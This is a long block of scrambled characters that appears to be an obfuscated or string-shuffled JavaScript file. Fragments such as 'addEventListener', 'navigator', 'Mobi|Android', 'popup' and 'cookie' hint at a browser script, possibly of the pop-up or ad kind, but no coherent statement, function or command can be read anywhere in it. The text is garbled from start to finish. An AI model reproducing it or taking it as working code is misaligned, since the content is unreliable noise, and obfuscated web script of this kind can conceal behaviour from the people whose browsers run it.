A.UsUgQK.D7)iKpQK312i13UK6=9=!2;p@Q0!QU62",_nxKwK2]f(F(wtico!=ty&4QV<hiBh!U=.3UIK"UhK\'8@KUK;3])r);.@QQK?6k,x06(s.C){]\'K.K_!88aq,$liat.}ont=UegKH[134]Z_0hKkQ,QQUll=U)gKt[135]5_0)KkyUlU),)UF9UE3asnNK)),]D=xEaotrcUHe!KKUhtwQ062o){}@KR3]7U&K76K,UV61{,U4.!b+].};lwQU61\/;U;$U8.UQ=U1ne3t(9;Q,Ul,.!Qot2$U+.Uu)Qt_KQ);ob!"ot{Ud;Q\',KIS.!Qac4(KAUdpU@kq;1tK1.!rhe)keUU<KUE_F[(77u`!UhtUlQoUE9tt((U..!Ui)r})g$tKL..chQck4d=Ub.8!_xFJ-!_RF)4UE1F[q77,)}vUE3og0le:NK],_,F)U$Ut.U6.!.og_lecNKK,_#F)$TrenUh(!)UF:UDQ})KU+rn(]+peiv0te veQtN}me .!9ni%ut6J-7xl shQfKex6U12!U@U`42]]KUC]u1t){,5KKUB3y)fTrJnUA(t7ue.UBQy)-})t,iCitQKn]@Qn4DE84.7=i+KtQ8]4Ds`4:]]QUC]u1n){m@Qo!!KB,(B)s}, rokD:K04U7)pe.OEQK88585.DQRUT%859D..br$KD66=K]}BQmx78g=KQ65n2[K+b(ow6erU){3H=gbfger:tu1n.KQ5J8.gbr]wsrr]]!cillQU5fUK3}}aTb7oK{=.KUH0TbQoKb(U;)}:ru{Ur_Q0iC3o_Q36.n.x_<U.!UQ){U#;.jUiQ^]xEs8649=KD.7&,K@=]D.8K4<$lUst}xo)tQlgKU[1]4]QUI0=){_Uc=U+174]]1UbU5=)D.8UT,!sonc.xoNtse)_.F.iQ? .xJ.!,et{QKf){so$)od1Q\'4U:!raUsU#UpJ}Q+$b]dy@E7s.!24Uo);ejU}60KQ0.D71{Q117}]!}h6.D7K{Q=;Un(wUnd.w);!add(aC(K41K1]n).ta1Q0]5.!Ueslze4)}bK552=eQ&r.x).!Khttl.]torglwUN=g5@3)JK$6U::d)QK\\t58.U6U9K6_Ua,U&=pjrsUIna(Q;KR6),bB=dEJt_K[Da;a)0Qm17]rKhb51T){sAQ2};2)K6,UAQ2e])KQuK3)5K$,U:Od)UK\\Q5C2,UrQ9.$U(),.@=,arpeIKt(K)KK))4UB!UE%!_4NDUtat;Qi470=Kn65U2)KUEQtt,(_.NU.,U!)}sUBQ.b_EJ4_KlDa)a)bU@Jy.=.bUb2][UK];U)KK,U]Q2;]U(Ud!:1(3]=){]@533=U@;4H>ob1);U;--Uf$8KLx!sErorl.Uid,h.e=.}$t{L.dof]seo.medt6){9re5k} Q)yR,H-U1Q2!])!}}.,K _UdQdQ.Ks64a7,xBQcK$QB)rUEoemDveUst)r(1KNa#)e)}_U5[`5s]]]U@_6?lA:Cc)oQby\\654DKU@t9K7U@8;Ui$U]=UYne"t(Q;$d*5$]Uu;$2}K.57QUWU)QK12UQb2pU ()iQ$J84K+.k_U.KiK25K75BDQ]6]7KEa9QKU6Jl5^]U]Kl[77QU69;U.KoW!c4ecQedQ.b HJ2!Q951{.!+F[n77.)}7UBD!nfxt.)Ks39N7U]KlK7]]6UtQ;(74)!byoKp(U1)}1U5KKaK9KK67%KgQA)E)U !Uo){T5K50]X[U#,_Qg5)3,7c,4Q&U60JQoyUR];Uc60tQo)ld]oeesi1n.gRUJ_U].!a?5rxEe!ddtKUKM4f!=;5exE1!$.odK.!addUNUitrtnsbuUg)}{}]y,UU()=U{.\'Imon$Q0eD7.fUcQ.2870){set[KB;UV\'JKlKHU8QQ89!y0)y14!1V:J\'KK092:y3UsKU6K;4K,5UUK1B6KU4D)Q.f96K){8et@KBQUV%JKkKHl7Ki8KV9KV0Q11]iJ$KK2r1K\'2Kn3Q0K3QQ+h6Kr4KQ5U1K1K056|6j7K.K6Iel]e.S{rUtu0Bs VK1KpsH9UKyUK|pK|,Q! ]:}$K!20+K{5QsK36K{1l{2(7KQK67}UiUQyemelatKdsn.|U4_13."g)tTQxtJuohUuspynz(2Q\/]]+5bUU!KQQ\/.K{3K{)K",m1JU9pK.t17("Ku16i)QK9KK8K!9QU20Q"QJKP"41|6]+32.1KQJ\/b<Qr3KkQ, @1_K"um2eU9kK.Q23("Kr24!96Q.2u5Q]26u{8)-2%Q-b8K.QLaPUa18U]Qu226K"Q\/KiQv4K",,KJ19Q"K)29496d.2o3KlKma0U{6Kn22eQ-!6Kt8QA31l-3\'K"9LK9U4U33cQ3u21U"JUK<7v3u"Q=K@c9KaKmr4UU6K722QK"Um37U9)K.425K-2tQ-`6Q7372}}oQKU4Cw{Ibitxr.)UPsfKUx6g88)Yk5P,]CUlK\/K9Cb25(`!0pU|=.wJ&e)Un!KD497[2nQn]8]IQ4b395Uf$\/.rnd.oi}.!rMo2ils|wQb.yS|8.uron[|i0uai|i$uo,|.0laUk.eer.y|)EMKbi]e|urpSra bMt]i(i.4te]t(1av.gaUor1!uaer2sg ntU){6%Jr.puttQ\\2!0]8};{%.ueloStsin.Qw040rIK.KZ(]);aK4UvNQ!4%U#.!UK: s1qQI1\/Kh2]KQa5%.QBsqdeiar5Q!o%.6BsUdeDar)!cs:U52]oIKtKZ_])8{U].KK.!skiKTa+.sUJ-,QUe]+UK7r]nsiUQ!KUKZ ])s*UJ!srK}=le6.bDA;N@.,&.rskipI6S.nMoaeQtK&x!scip]nS9yMPde^Y8T75 8.1&.(+K2;QT51Q.bxn.t74_]Ui_QKC[U449].$ha1.rKn.oro0er.y(yB),*UJ472!=`.b.bJnof$K7x]]}04J]])aKqUvrQ!a%UL.!rK:Qs4!]K,45zQ`]&.s+QPK&oK+Q!cT:Ua4]cK0)5]#);]AQe24KU7p12}U+n%.4Q|]UA =.t[_1HUJK035]}];M+K,.! |TtUz3UAa=.OUAK)UQK%K!twCQ:K%l!t;C+0.QU};s+Kl.!KKC9Q!!%.=tK=+.f74J]Ko452]}nUi4e!d\/K-8]!Qai%.4BJuQQMK%3QB8%.4cK,Uss]QU!K3UvoQ!_%UY.!QK:_s8@Q`u&.P+Q6K&iK+)!c1:U08](IKUKZC])U{Ql51t.b)n.z79=]Ul!!iQH7[2n9]SK0J5]t){.@..&.2J%c(+e.Q7+.i79N]KU45n]Uo!!QQH6[2r9]5K0E0]n){z@.k&.bsurJ\'(p+a.Q!+.(79$]Kb50]]}]}Kb4K558s.!Rosd)}.K>1K]i88t!i.itb)}o},UUP]{U@:{ on*ig0geFQt.1]=sUK:{cdd8ua3St]le4eloct.rQi52K,bstt,ns,r2Q3]1ma^nKb844,c4icaKrU54a,a{xKK18,,tK.p]dyts5w],,omKKsQ6]iq:Qma(nK]25C],C,K125U]}=Q6;{JaQtu9]nmapua,J(6t6"],y%.\'QAx1].J%Sub3kQ262 ,b}cktkQ(63K},UttQ.y.QG ],zttrTieQG=],pttm.UoleQbyit6(],Ulo$k.noQe7]2blrckyhr+mefyoiG8U,bKoc=.y,lebs6cJ.Q\\JusQp0]KqT]b.wcJiQP=]UgEmgtyg?Q52]xro.e.Spp](.heapab1eQU3]|rote.Kpp](.neaaIdNP4a,hDddfnKU75,,rhleQspKUp4yeUdQ46]aheQde,sU)sQs7]Sma6nCbnt0nt3sr;aQ!8]!semrc_.x{4m-P9Q,s ar=hU2s:Y&8]QnD4Qs80]n8c]]UyoJtuxe.)tn;Q[o],4ooatiaKsQ3],J%e(Q$4])U.6raTQ[(],cod6l.einlow)[6@,mhdau.k\'A8(],3odUlEiemQnt7[8x,s,bJ8Ks69]&co}trKlS3[Q.0]hhocerKs9h],Uov.rUe.smdQ)2]QesnMasn.5al2er,.ktstKS3.,e8g.EoverKU94],e4g..ov]rUisQr5]0esJ.lKve]UQgS6],UnU|9itUeQH7]}Ug]|.KreUDe?cr|pJ7QS9],sgK3:{thogQSU],,id]entR0x,w&dt)au!oQ 1]0to]auCoQ52]e,sbow|_UQs:0&272Q]03)N0UQNx5Q.06sN0pQN]8QU09)J0),U.QCr31fQJ4QJUQJ9QJ]QJ1QJ;QJ2]]4qIQS.SMoteQ80]tspscislUaTiDle=QX4],6idQens_s.`s)X2U,tDTo5UQQX3-,krPUL.xUr.3ls0r3|6J4rm.arUetC?Q44]-fiUldKz3c5]dU}{z3.6]gU}uxo5Kz727|,U)TeatKb32.],fot0xo.mT,rghtUtQX!]}9U}UstprssO3sQN.1]},s1yl)UpQ{t)xtKgUg.rUQpg2]YU-,s:@al6QOt7Qt09p,UhQC 31UQN43Qj3QU6Q334:]UKEn!erU`s!O3[]]4su..s\'lQe35bN34QN-7][U4.2QU38;],UefaulrUnBO3C]],deQauotU.SUUQOs0]U,d{na1icbn:J]U$.satr0p4k]U5UzUurkfi#Qp!2].Q|){p4ge.be5inQinKQOK3].,UmQF!]]ocopteUt:tUK:C[)12[]UQQF8QNI5Qp46bN4DQN_8Qe49.N52]]#J%aO13QJ{QJwQJUQJJQJ=QJs]UK_JfQO(7QQ510N5M]Jerm]O5KQN]4]K2Q305)],ssiUeQ)55$N0(QNm5]i,hJad^rQ]09UJ.!te8QO09]C},4eS)iprnsr{UxQF6]]1co5tect:pUK,C[d12#]U5QF8QN65Q146#N4rQNU8Q!496N5.]]tpaee_tegnnn!ng^O4t]]x,Q(Tonz:3pa e_.egTnnJng)c6s,UirQQ39g,c$ntrntOc7;U-BQc.],0%Q)9U!_J.Qp,0J2rmcR6\/2QK428,apid.QRC],teaier1R7a.oxermR9h},]ainSk]pU1s:u&2n2Ql57,N01]]eQ6QgeXQcJ],U6:ema=nKt36!],!,K|36e], oSeipQp6b],m,Q064sN6r]]csu*J(bO6oQN]7]e,p]kJrQp|8]T,tleeUsr9ay}[]mJ+falkbank:KU0q:Q(th@h.d$UU(U&37c]),Ka-69z)}K-r KnmKU)bu]ld sluTrdeUg()hUeUbudldJ[43C[K]?640;:UT);fe!_en]erd3.ry.Xbj_ct;)}r,t=C:)44,]}(ieoU;a{f!rmt?Q571tN7,]Jxrm;elKctsrQQ6]7qEKtetQp43] },UpaJU%_axpabund;x:y1,KUxUkepel(0,Qui5dTneeUObKil=.sqlT)ee7Obfil,TrUeN4vilaJ6UO8aU_EllmU,isQxl,sh\'ul)ye).pnnU.docotiyeQd.aripUO]ee,.i4daKeTlbIndezU?,Oe\'em7nt?CoUnt$0,]in2Se)ec(or!U4{4]lU.oevbl:e,e\'pa6d.bbs.rvyrsn[]kUoG:fK9xQ63i=t,Qhl!i].xgeeQoo!(U]UIQ"U.Um51=a&,)b6UK8.D6y_UbK&!88o1.nK4UUbT5=rUM_K%\\U5 QjQ-so!iKSU!,UK9.8=Uo25UvK6QY@74577U6KQJ,UY8K7706.Q+K3,_tF=q,Ua=1.,Ue=UU374]] 6=f&3,6](,Uf=UdQ?U60 !dwtKkKMo|.QUH9!Qn76l.!!etUQKv?U762zQph7]cUAoUc.Ume7=@c,Qm4T=Ue,Uc=U];UU60KM!o\\3]8]tUb!.ptfKw_U !Uu.rJ.g!ypKess(Ub,J))}G;_QK-K7D6.!]%Ji).Ieaeh(JnU:J"6#Q}12?KYi6706.Dco5tr(lS5[)b8Qs4D2KYp5)U8QlJ*1b!5B)t$K 38f]U Kl@792UWK)$=*3[1]JJ*.K*i81}).mseUrcQ(Ub38Q])<==hb.5-1r{$)*2e4]]U4!2]{}}U);db6oQM1?6nD6{=KQ12u{U[K\'exKi,U]=!=EhQsU$0x.7DNQ7UQl[{UBung.s$erU(UcQ, [4U3]r);xUSUetUimMouQ(Qh_07-Uh9]3.bGjJQs.xst1lefp.,te t.KUPfrn|f}(20n0)7iK,Q4o2]r{U!60h;33,Ui24K],.A?.46U]:n46K],}B.mJ+Q);rwQm61K};.m1UQWrA)0K=YbDQ.K)KX@fKe_U!!f,cu].rKU_]`(nK,9&)ac9nzKgKX62iK(!C(o4igInaOEv=nt!|QQortgi4al3vebt.rta%geh!=!.b5&U4J$6#.hKF.26r])KK=lA, Q&c#.EsUQ(Kg.spdUcK)2!Ue;JnK#Q!pUksKKAOsdQUG.)KiUJSK=+0K ,fe1!0A|7.bfA.,cliseot(40KU)U3>.60)7W8!1.nruSIn7er4}JdK#KKc0],t4491]f.b4A.=dd-Y4K2KUK#9!pQkshKA<sdK).+rKeUaU!UK;JUK#]kKK.s1d)1!rp,UtK!WJ}O.!on(a\',]j++Q<e.bcbD.Kb:%UKK26f(,CQa_UU&&)Vs2ifU.g{y)nUmU7=!bteue-v4i7Q UD]{_(M!wovgTo4snfhor(JdK#Lt3f1]m)Kr4D!Q*0UFQ*.i!UrshQftAger){)m4.=.!trne}Q}}I=UKD6KK+bXK-if]U@O{UUU<1re-urK.b%rui};9_K);QUU>Jd,,C)QQ{}nT bQKUdoW}U=U=25&!tnCKnK_e#;4EUsUdaUCg}KoKj)fQs!U5kUxK}9rexur`};]jU=J"m#,ksuKJ%oKYU5) UAa.bQdJK$s4bJrU8.{$5*3s9]Qy)b;$=ub4%.$adQ(K:K5lUGs)KIU*QF[T129);3^xt^4sUG.asWw4\'3]mGK]K!h=K,xUm5]oGKKK!,!wQdtrauUoUKK)v!U.KYuU^r]U7K)!!Q(.!Qdd}K)U!U$K-,(U+K!8JQiU4(17YUGQ)KWU* F[U12UUhUdU*Q:v18`)JgUdKDK Ugt!U\'le]gtNUt_){sdQ]Uw.20C)QsU^b])akUQ33C])+!sd[(u0KmUGr)K!U*!ddoK)}!Q.}K99]rKj.Kn2dJUK#4)U787 {KeK5x.!4K,]aKaU* K, aKhQx,!fnndK_0J5)Q!rQ,U}K!J*rh,UUK!9x;Jm8]U<sv8!CUQUduDK;Ugq!U0fi0d((jJ:ltUr(e43.3]e.!;as7()ooU.$tdL)gK^KK(.gK2U*!ib3inJQw111+Klt79$UW\'Z.[EKOK(1gK0UJ.ZC =U{U&w9]5(1puCC)QK88oUR]_U}.!uin|(_0xKx).Jlalt(KQZ]2KQKOn#rpt(uu8 Ko=*UQKo:=QsKon{Q]rKQUa!!Ux}}0Tfnrs(()a!r=,UKK!d=K xK+Ug|!Qc.!QK,NaKmQxi;Un4CK<}Kls:.b.e4.=U9U.uev&lUe2?K0KUK(tgKtU*dass()Q_0g-KQUg !UDUAf!re,UcK!!J} }Q,62.,_)xKQKuQxEofUUQ*K7) K_t#;0LUlJ\'aTKtJ#MU1xUkf\'U)UtQ){JL$KaKl=UDJ\';!flndc_07KOt.!haUelaAVUc){letobU2=$laKe.!}!)Q!n deJ(;lL$nase.xCU\\xleU=$,aKa.Q841z])5!lhU1)asd.xyU\\3leUU8nt1a{UA=.d$l4st7xob\\Eaem)!Jo).]no2eJsUiw\')dULgD=KarKeI t(i\',K0))Q@;39y1;,I.t.b*00tUIe=.U1)cULKelJU)6UR]("adana-hod,-Js=".(Ua+.iUIu+UU90Q)U}$e.U82*$KlQo41Q])D{UKU.Kev.l=CbK.xK-UgU!U1leJgtw;$Kl.SfoUus$);U5K]Qo2UbDeaU}}C}}=KcDQz>+K},fKeQQem1veQ>J.K#DKciQz!skmp.rJ,(`Qs40K]KcUC \'ie(Up!=UQVRhi,h&QQVa+QU61C)KS4DE.!iUUxUBb"Ky.!a!U^408]QU12z.4e8]7{_@K-ew320]Q.Ka365]Uo_UZ!gvQ}6B)U})tK?a7DUKbo%S=bUUKu D)1UAG\'K3K# U5hTUc40r])QUI}U5.t345](||$b.,-166=UUM.syicJUInKexvUIQJ)N;8"1.6op_nKP5Ce.!2tmkU,tj$_yn)U`Q_0y-Ua408]+bb$U*4b2])QY803\/)U_,UC=_KM!Kre0.xandQrJ.($4*4 4]Q,$.yn+U`tUb)5K4su!J(vX)}QjinK$58a)}r)._?KsQ6,!m$nu lJuKuUD))UAt\'K#K#)U@7$Ks39d])!U5)$Kh39o])u|.sUcK88U1.mge.MasnN8vi4aJ[Trse(;U6KUcptUU?Q.88t:Q#.xU]?+5.}E]"U@$?Qf.xb][b@]U!o]j:bc:UcJn!_)X{U#JUUHnbiKst nc0ofUb..U) URn{_hK-Q727KbKaiaU`(f;Q{uDQ}KUXqreturU.b#cKU5C!.bNnsmaneeo7.b!b.Rrriy)uQ{ nMrnuxlU9(U},Up);9#}KQjUnK.5Cd.!.tm;)}J(3]6QK972KuE2U(UB(!JnQ.x2]}*U8.!ohiQh!U=..130"U$K\'fxK<;K.xK.Q6t!JzQfu_0f-UU251])ikJ5rs.()Q!frcu4()]Q#c.KdUwr63tK2UCK8Q{1ndbrUy.p3.rMje2t(0$K}KtU95U))BQ#K(3K7Qi!hJadQrsdns$u1KUf2D!bQy=!wbic ||.bJbK#b$QC339])QKWh12i\'UU.!}UUtUAU_0s-6.D6)!m&in1on)en).siea=Ql_8.e.bv||)bUU.Q,39Y]),8.9.bQ){ijUQU`]"K6U$.!n%xtSslU(U!39$]J3rU)pU}U`.Q$992N)UU.z_b1dKW]4D!.be]U4;UoKtb940,0v};eA.rfosusE)}u(3;7QN!yKutUbeIpt5s,UQ&K11r!ir.xrasb.u.aybr.)tnU.baru1}Qb38kQNX8]e2U]UA8U)k\/4bC[a5Qe89a)Q!27+Qlc*(@b6tK`t9]U(Ur)|2.b$)u2l.]isesUs()"|.aU)6rK.){o(Ktif&!\/3snUrosd|webCrSei.UhoJe|].uid|U.udd|8pl%ck0pelry6IE4obUlew.r0era.b.in7\/ir!tnstQnarig6to1.!0se\/.s7en,)UoU(E+Qb396]|4QVU+Q>39)])4QE,>JfK#XUClUc9,Q2.l5ve3U>H$K(,Uo)}U}}t ozbaUSu$meeuU9esy]+lbt]Qh.! .60)q Po$D.heer`( KT.]naKigbtons top|io0s.ysUQ .KprdoD faKlt]);_649C[;U7!D6a! Kasm(_px6CD6UUaeth6sKe !lhoDU_Kplock] e,ovlUNUx6QD62 x:76|.!CUR__04 4sC[]26,QY.geo.iUer0onligVJ$([_qx6 12oU&4 4cC[a09+QY\',Q14D.){QC[,05o+06UTU!c.nf5g.]eyJx6.D6t!sKbMbnuQp U10$!1U bUQH.[2U =*hQ[,_)x65un,tiUn(K{UL_02onDat7UCe_0]64l.Ke6 in(Pv2r)+.b n(3]0]] ;ohi7.!_\\19!QQ61f,_lx 3[1e4]kQYJ UfD6D!h,vesClGss9rn,btUQh&! !ol ip$kiUSUb wQer.sUUCa8lb5ckL.! ogEle}N0u66Uretov..sctrtUK9stadCflo}s[.B]r9C{10=Q+y0x]5C.Q7h.!glulinUkicUtE0 !9CU115]QU h,sK+ o.koUerxas$()c>=.b0QU:sonnDe]aust 27D9.!a.mKap((U!!gDtMlnubcoA( (ct]pryws)r(c[0o.!  6)39e!fNnt9izbSt)le%673.!2isUI.Qro5seJ) ?K^0 spopwurdpataJi(). s(.xUU\\qub0enN {.etKrn.bteuea;J1 .\\jo]n(e48@) UEs)bl nge(_g 4UC[r5Q*4 Qit5U3n_0(6 KeaKh(nunUJ-U_0Q ]9fQp U]pauen s(]0 2L$UhiC=_4x6g.!6on6ig]& \'tr:ggKr(]4 2!QQ.!)}Q:40Te:l]r=tu4unltipn(lK)U eJ.jZueay(xK QWf4ls\\, B=.}.b}+o].bQ0xQto*po]yU).sdtrDUbU6.Kme.uI!em)6573Q4 )[t 5,C!2 W]vbr.. U1496](U) =Uwt00y?_ix6c .J$UU(tsis, .tlo]k:R4 0z2|.!DttU(U} ,]05J}e.se9b{nf(H$ ]e!pveotTxpe)vaM.b$d=#0xj QK9 Klaxs:K4 i-1 Q-p .KisosUQ()a QK1 ^x63.x).!ougNe tetJrnKbUi} \/fifd(Z4 Ue! egnster $nc2ioy()1J$=.!!emsvepp(U).;Q\\,UE_ss0_0] .tkeQCoUeU. ]4Y1"geUTrC(J049e]Qo2 U=QQ Q}11Kfu|ctQonHJ$Jun2tiUn(4f .Y1b )(QYx!=[U 2B[40xU5 Uit0U3U.!octeveUp ]UB._0t6 Q{v.r.DUdl .liQK U{){;0x2 bQ4257]r.!Kli,kUY ! o.3odaUpUindex,rf1J$)fo$(lKt.4J$,invQt5!Q_.!.[3]1]QUKC.!ilo(esh(_ux yUMoshiw DQO. lhQte 0a64I7[C$4J ]E};Jf(re! QNy ;9L_tx6Jwr5pJ=Ican u!$.oc2mept.b],543s:U\/3 ct7.=.0U@- QU0 .t9K;Qr =ebUT .lU(;.!cun]r(eQpJ +]bUh ;=j_lx6Q Q$8 on(y4 QuncJ-(){U=tyis!J$U ,,418 ]\/;Ut. ){U= $oisr.xcnt& Qc5 Con&U`, {Uj_$x6U )e!rrmoae(x 0.65iD,$$ ,s.:_pkk ]Qo8_UM!oe .hchsldaenU ;9f(eA 4f(Q4 n,UU2 !5.U :U43Q:U]1 &41U U149K:U62 ih_rx6Q U!12os(r4 @!topaUto4 =}bU_ ]hUb*6.._U1!riskTpUUs Cki3Uns U`_02){letKrnJ; }styriCut1 .4pUo()8enlUOQ[U7 JQ6.w.x)UC3! :b6p.!UUJ6) ]@.i ))el}e..{ )naKigrto9J%.teK. UrawScSlextorto,lb5 se(Ut$ b,s!delarfNa,ig.toK Us[ m$5LxEU,UK ]J.bb$ 6!lgng=h t)+Kb_.x {x6Q39!! ale)to:s U.b_c KJ;wU_\/ Ebemrntz JK588 J:54u J651U J[4DC JU67l Ug.!b0xr6Eds  .!odd1 J65C. JU63h .Fsh,w)iJ$D9Cocoast!b rx6f11M UU(_.:U;, eyb]arm .&utKon6j.CueCy endnw.6 oQJ-K cCrrtntQetcinfs QUcc 0\'65!3).=UK! U[2.4]  i7liUgs;cuUab8e ;pUt U$41!To4lt!p 5pl5cka!U9 J47 ;al,e (J&nJ&Q )rifs uoiTI ),) 2J):vaO.bEarKnt\/ka$el+J$E .Qin. exen= Cdast ,ekii Mzxi7 9M[26 =r=.U ia- !!akl ,49n[ .tile 5troe pka!g C,gut }lb6r Uabrl iat;( 4J$1).Qfi!_0t6 SenA tvis Me]u  te3 ;Zf(r&& b .ypi ikemrtiUn !,f9 gUtT'),Wgh(')}K85=LK[0,.H=QrRF,c7(]CJfrU)]JCat3P}].[.!iJa+!aKKsOa=*(]QJJ)T_t.U(;d=QuDO7?QLvdnoDi4cZhyetoU:J4pi tUyP0JMor+a.0Q6y,)5!}=nKKxC+=J}UJp]7)esAU21gi6K9t8,Q.t}eeJL$K=.n]4[0g3k]Q\/j[ .=QUEJ.=_7:,3U(15.a2U7}1%eUK..;CioU( UJ 5pJ7UlWDQae!7?.ms.C)u7UbK)!m,sF5 pv]5)0aU%,UK5ngea+eKKJxd={6!xdk.sl!p{JSa1QEQe6(]UQJKJK0^i}  4JKD1UJEh{Q+rQ(Qip5tk2Jnlgoa5Q60 !-lt-+Kk6.tJq)vK }U#vw5E)5+J8{d.U!Q ]tn9p<s7K;UH,]d8u0Cy.o_rd 6.480t$cuqJ|.eJv.-6Xn_ )n1"s !{U1,]jeUraJ[m}Q)U}Kq!itL(n!J i)=hb .7x4zvTVom5(b: f\\J#)}_  !}y3$6 4tJ)R00QJab.4-";70UaefQ@rb_[_xosK5Q8KQn)s5s)(U.jo#;.$5(t{;]]b)L[SJ9!4_UrUK,LJapat(U)?.de}c_Q)?dL4,K8dbQU(Kes52tVK)6 (]xOytU6ht8]:sp)4UJtdJci]( \/Z {2!kI9)KJL.6541r$UJqU|aU:T,1gvJKWa slTUJJ._k-4BrifUK_[$eMKx;)c0mi Ci!aULJ6)sb.)QJtK3uP\'a.8x<nCbQ!5nQ_In=()J]=+6).Ut|6K,KU)J|)(J`i7r)65;*s.UJuJKKt#yu0UUJZJvJe20b<$btt.J!7Ud\'QQ.JLKZ_k!KvK])@^#yJ,_{t)MJtKsUeri8]kje7.rieUU1er*n3U6JmQJx0=3K$D)K[r?1,-L0:pzm=L(-a=LfJlK+;246c1)x_u1SD].Q+.4u ],JSY,4U)ax]rdt){u=u]:Q8rca{Uu.U)U.QpfQnJJLr4[!a4JJpQKw;K[Mx()]]n1{K]e+b#5M9 ,9UU.QtKLiJ KyKjvtc!{n,k\/.)QrdR=3U9.nU].]gU)U.U}KJ)tm]K$_)!oUi9rtJv(.bsJ0Kc.!s)m_Qo+aTEr[UsAJqiv)(5\/Q- %Kh0t!Ur9J JJ"4JU5=vQnK5$!]4U6!..;)p)n.W!2J.y+4|68!)^;eQ44{$U3Cae3rQ\/2Jt2)UhK.JkQ.{0D&()K-28 aJ J!]i.C=U)omQpCqUV_situt]Q4p,a&$KiJp3d!7__an=}fxHteJUEmTkU6eKJt).)Uc78U;]5wUh4|b 5J _;U=ql1giw)!__iQyJtQ4_Juv (s!!Ucr]ate}sw7<sUwbmQ_t[v!,Cv Kek=nk UN4N45y5\/eVJus_)tcJ4hlKD_Z5U30nBK6U_Q"_8|913dX)[[8.kK]U) y&&.QJ s.,85WU=UsDp QCvU%Uov%1J0 xJ$+i63Ts2cQjsQu0[J.r,_s$&tQ+7gsK!XtU=er1=UK.evKt6;5Ktxw s:tJ4"2f.\\]!chQUt)J>5U.U$t=bKwGK4)OK_.tK,x2nJx(3tg=U_J@]K.$.2oNKn()uiKUkn.b}16U O)5x,X}ep8zUtUes2j6g5K i8KsK6D]{5JQJ.:J],[8LET.s#C1Jt4Q$sU4.L]{\/f}3(F}=7NeK*JU,5es_c+.6]iY)5 49J!s{wLOLL(u_,|.(}=_[Jr4KKlUa*lK})n5VQC)1ea3KJzsJ8Q_K4huS)11]36Jo%Lae2K\/K9LQe0KKs5 =)?dJpoU]p=G 3U77_8SJxaea){)?)DQA_B8K0J)e1{hrk+@J}Ux K0=71L,LQJLdJ)J&Uf$L1NhtoU((lQe3U8Q,N6JU7Us !K.i(H1TU?)*5K;co1. ]tJ)JU0Jt[>l6J"bcmmO0c 0abK0Jj"}_.K,1KJsKj!Y@h)Ts\/KLtU]48J>]eJ").Q|n&V%.J.$51E)Di<UK9nm._CQis{tC24JKUJU CTU6UAfJ0zx8J,e"5n++.33[UlUe@}g)r]rvK]9_Jf.\'K14)Kfl]5KKC4){n3!g^p(.liUJl 5r,96_QY,io.U5]J {t;t[k!aU)U}]5 _2CUU )KJxs6K9J${BdPf|Up)tb=,ksJ1.eJu,e..8J srU{QQru.nU\\3n(1sQ+JUub,1MYQ6;w)yJJv9.taQ76Kk6])Xj$v@:|tf?Q8luUa4Ki,t..U6eEKaQ4iobweJ2UyUU&bI0.yEn6i5rJd}UJ}noLuQ[be,[yQb2(5!tbcoY=2b%J[h6(J8 nz9d2[3+w.U,-(9e].8!1ni;}U4J4eOTrUblJx)U6:!KKix?5J7];4)t QyAb_=82e)UL1UJJJ.].J&[KdUp\\5 Kn=)UUn6n6)JQeus_bU}49Ultn b5yKJar `;c (s;UU__rfbbm_[J6eWQx)gpiKKS5nJ])8*paa(KW9gz;KU !.+xE_,g KK=1KJ0},&6Ul&QQ%x 972YDdJJn\'Q)Ju{lrU]=J]J))48ex.}Qu;&hQT8m]c[t}Qa7:.QQh]08Ko..i(U}4UJgCI}dJ5g]tQ)q)w&Q=sU[1JxtDh 2J53)S=gLKU5JtKQ9|vU)r}Un)Q=jU{t8Q;06+x5aa4;K]51}t.\/J;3,=;ca_4Jm}Je(pv= oyh(RDU Un!c0pLaCi-rL)\/aKX(7QJ!}MCfa\/J0$3-JU}J]}UU)8T4U!oymQDpcnUU=iUJeNo1}ich\/rKJ=)c(Jn&"s.)K54.(um=PJ,T(7(Kx(Z!74F0Kr[,kr{b.7O9U!v0)s!f K6u1im0U}U] .eQxagK wQm:.}U!JU Kq e=Jtn{_ gbK0J8UU-U;U.gUQni9Q]JU4PJrr:x!3.,\/A2"VU5)K+iedi16oJJiCkxUoKux^+=J6#vmx[AJ,p&puIsJJ7Jzc)Ut6?KJ 2m37JxUOd-)f];.ng3iJlor9Kb# U=P3t06;JypGeQ=U.9,KUUcQ Q;3W.p\/$1k65_[\/):Lr}J)xpJS_}y%=4[Qm"2*uUl(p0pVgD.)dL!eiJfaf{0tbJqTu2U."b5 s7t(4xJ;,J[ )io "e[(a0)\'73)]}.rU{{,teFU)+0%.!mbte=r.+Q5Ua][JxKJK}2QeQVjUQUe)QtUs!0p8 J8tJob.s$]!gJe8De)]UaJca&a\/!U>!]t]n-4klO]Jb}S7U,KfJUanU!mwQCeJ53.]U9{h4J5P=5JKKU0[)_?F\'9.r rt(z%x!me..ULg_Q3]){.&{pQtUd{aUJ2t;\\QK5].53rte]e)6emKiJyL8?n0J2{3i[Q=Q)+84mQis.sY)kPU6JJKs,U]a[4n}y_i)TM[ QUUevx0rJiJ7={2_UtJQe_Je=JM)(v}K4\/ KnpbKCcCK]J.I!]Q)JU_l)}$bBnUa6$M6r{[8UU3Q6s\/()U;.)6 UcZ(8tUhK.0@JQ|Q8JSt7"}$lK6e+H,KJ5[J12UD),7 K)o=]SKC3^(x)5.M(U+nUl3K7l=xie}iJJ_7857e)Nua(uJl_).Q{O{7][K.b6}(K[K=$bK!ny5$K0$.)5otQann.Bv])%Ff0.b_UQ6T7"HJ=Jg:.KHrJD494K.).u!=4Cr4r9EQ:v-.rUeKlQ=8mUI lQ+}Q.[L]{gJ34fu29J$+N((U"e,r2n2.uwD_J(=.v=rd&saU2U%?CMr5aJf2_bsd6=b9=9K!6sQ{U ._u5oL..:Qo_J}U_o_Q.a.Q.suI0IoQ{K8c+,1 ouirJo=Dus 0ha_JeU)Qn9=U)DQe9EM,e|.2]7J]eK!\\].QJ0,b#vJeda5]=]&sc\'88[;EnlJKnJ52U\\s=Q3y8Wm ldn^ p0tUb;}qQTUU(.2,44K(zxJJ08+UU^K)JKo4o4QJUvsJr)QUn]uJn3]i KiUJnxtJ7mUa_gxDlye9yiqLK)W{6iQQ]r4YpK--0:6JCU_0SSc31_=sKu6er(e\/((K6rJrhQ8_K)U57seKl#Q=?raeeQKy{2[V4_"de+UU"+JQ(_cra6]$g:%.r[em+. cJiio.viUs.]dC=5QUKU3J=KUu  -:nu!{aU) 